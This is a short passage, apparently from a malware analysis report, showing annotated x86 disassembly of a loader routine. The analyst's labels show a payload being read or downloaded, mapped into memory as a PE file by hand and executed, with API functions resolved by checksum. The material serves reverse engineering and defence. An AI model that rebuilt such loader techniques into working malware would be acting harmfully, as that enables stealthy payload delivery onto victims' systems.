 Redirecting the execution:
0007B361
0007B361 to_retrieve_payload:
0007B361 lea esi, [ebp+var_1C]
0007B364 mov ecx, esi
0007B366 call sub_779C0
0007B36B lea edi, [ebp+var_134]
0007B371 mov ecx, edi
0007B373 push 0
0007B375 call sub_7A97A
0007B37A mov ecx, edi
0007B37C push esi
0007B37D call read_or_download_payload
0007B382 test al, al
0007B384 jz short loc_7B399
0007B386 lea ecx, [ebp+var_1C]
0007B389 call get_value_from_context
0007B38E push 0
0007B390 push eax
0007B391 call pe_manual_load_and_run
0007B396 add esp, 8
0007B399
0007B399 loc_7B399:
0007B399 call sub_87150
0007B39E xor esi, esi
0007B3A0 push eax
0007B3A1 push esi
0007B3A2 call load_func_by_checksum ; kernel32.ExitProcess #339
0007B3A7 add esp, 8
0007B3AA push esi
0007B3AB call eax ; kernel32.ExitProcess
0007B3AD lea ecx, [ebp+var_134]